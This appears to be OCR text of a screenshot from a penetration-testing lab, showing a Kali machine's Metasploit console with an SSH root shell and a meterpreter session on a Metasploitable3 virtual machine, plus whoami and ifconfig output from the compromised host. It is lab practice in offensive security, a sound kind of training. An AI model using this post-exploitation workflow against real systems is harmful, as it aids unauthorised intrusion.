 KaliLinuxVmware - VMware Workstation
File Edit View VM Tabs Help
KaliLinuxVmware Metasploitable3
1 2 3 4
fhkali@FKali: ~
File Actions Edit View Help
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 192.168.142.129:33587 -> 192.168.142.131:22 (192.168.142.131)
2 meterpreter x86/linux vagrant @ 192.168.142.131 192.168.142.129:4433 -> 192.168.142.131:38614 (192.168.142.131)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > shell
Process 3661 created.
Channel 1 created.
Home myfile1 myfile Untitled Se...
whoami
vagrant
ifconfig
docker0 Link encap:Ethernet HWaddr 02:42:5d:c8:73:9f
inet addr:172.17.0.1 Bcast:172.17.255.255 Mask:255.255.0.0
inet6 addr: fe80::42:5dff:fec8:739f/64 Scope:Link
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:737 (737.0 B)
eth0 Link encap:Ethernet HWaddr 00:0c:29:cf:d5:ac
inet addr:192.168.142.131 Bcast:192.168.142.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fecf:d5ac/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:150996 errors:0 dropped:0 overruns:0 frame:0
TX packets:6306 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:17945041 (17.9 MB) TX bytes:1460501 (1.4 MB)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.